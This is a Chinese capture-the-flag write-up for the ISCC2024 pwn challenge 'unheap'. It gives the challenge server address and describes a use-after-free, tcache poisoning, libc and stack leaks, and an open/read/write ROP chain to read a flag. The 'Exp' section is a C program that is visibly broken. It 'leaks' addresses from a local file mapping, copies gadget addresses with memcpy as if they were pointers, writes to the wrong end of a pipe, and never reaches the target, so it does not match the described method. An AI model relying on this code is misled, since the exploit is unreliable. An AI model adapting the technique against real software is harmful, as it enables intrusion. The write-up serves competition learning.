ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

PWN+unheap

解题思路
绝对不是heap
182.92.237.102:10030
老样子丢尽ida看看，感觉还是一个堆题

看看这几个函数


看到free函数这里发现一个漏洞点
给了edit函数 取大小为修改长度，但是够用0x10大小即可

远程调试出版本大致为libc2.27高版本以上
、
还发现了沙盒，所以大致的思路就是利用uaf直接打tcache头，后释放泄露libc地址，再次泄露env打栈上的orw，直接开些脚本去跑

Exp
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/mman.h>

#define FILENAME "../pwn2"

int main() {
int p[2];
pipe(p);
if (fork() == 0) {
dup2(p[1], 1);
close(p[0]);
close(p[1]);
execl("/bin/sh", "sh", NULL);
} else {
close(p[1]);
int fd = open(FILENAME, O_RDONLY);
void *base = mmap(NULL, 0x10000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE, fd, 0);
close(fd);

long heap_add, libc_add, stack_add, ret_add;
unsigned long *p_heap = (unsigned long *)(base + 0x260 + 0x10);
unsigned long *p_libc = (unsigned long *)(base + 0xCEF);
unsigned long *p_stack = (unsigned long *)(base + 0x110);

heap_add = *p_heap;
libc_add = *p_libc;
stack_add = *p_stack;

printf("heapbase %lx\n", heap_add);
printf("libcbase %lx\n", libc_add);
printf("stack_add %lx\n", stack_add);

ret_add = stack_add - 0x110;

void *rdi_ret = (void *)(libc_add + 0x000000000002164f);
void *rsi_ret = (void *)(libc_add + 0x0000000000023a6a);
void *rdx_ret = (void *)(libc_add + 0x0000000000001b96);
void *ret = (void *)(libc_add + 0x00000000000008aa);
void *mprotect = (void *)(libc_add + *(long *)(base + 0x230));
void *puts = (void *)(libc_add + *(long *)(base + 0x238));
void *str_bin_sh = (void *)(libc_add + *(long *)(base + 0x240));

unsigned char payload[0x100];
memset(payload, 0, 0x100);
int length = 0;

memcpy(payload + length, ret, 8);
length += 8;
memcpy(payload + length, ret, 8);
length += 8;
memcpy(payload + length, ret, 8);
length += 8;
memcpy(payload + length, ret, 8);
length += 8;
memcpy(payload + length, ret, 8);
length += 8;
memcpy(payload + length, ret, 8);
length += 8;

memcpy(payload + length, rdi_ret, 8);
length += 8;
memcpy(payload + length, (void *)(ret_add - (ret_add & 0xfff)), 8);
length += 8;
memcpy(payload + length, rsi_ret, 8);
length += 8;
memcpy(payload + length, (void *)0x5000, 8);
length += 8;
memcpy(payload + length, rdx_ret, 8);
length += 8;
memcpy(payload + length, (void *)7, 8);
length += 8;
memcpy(payload + length, mprotect, 8);
length += 8;
memcpy(payload + length, (void *)(ret_add + 0x8 * 8 + length), 8);
length += 8;
memcpy(payload + length, (void *)0x00000a4c, 8);
length += 8;

memcpy(payload + length, rdi_ret, 8);
length += 8;
memcpy(payload + length, (void *)(ret_add + 0x8 * 15), 8);
length += 8;
memcpy(payload + length, rsi_ret, 8);
length += 8;
memcpy(payload + length, (void *)0, 8);
length += 8;
memcpy(payload + length, (void *)(libc_add + *(long *)(base + 0x218)), 8);
length += 8;

memcpy(payload + length, rdi_ret, 8);
length += 8;
memcpy(payload + length, (void *)3, 8);
length += 8;
memcpy(payload + length, rsi_ret, 8);
length += 8;
memcpy(payload + length, (void *)(ret_add + 0x8 * 15), 8);
length += 8;
memcpy(payload + length, rdx_ret, 8);
length += 8;
memcpy(payload + length, (void *)0x100, 8);
length += 8;
memcpy(payload + length, (void *)(libc_add + *(long *)(base + 0x220)), 8);
length += 8;

memcpy(payload + length, rdi_ret, 8);
length += 8;
memcpy(payload + length, (void *)1, 8);
length += 8;
memcpy(payload + length, (void *)(libc_add + *(long *)(base + 0x228)), 8);
length += 8;

memcpy(payload + length, "flag.txt\x00", 9);
length += 9;

write(p[0], payload, length);
close(p[0]);
wait(NULL);
}
return 0;
}

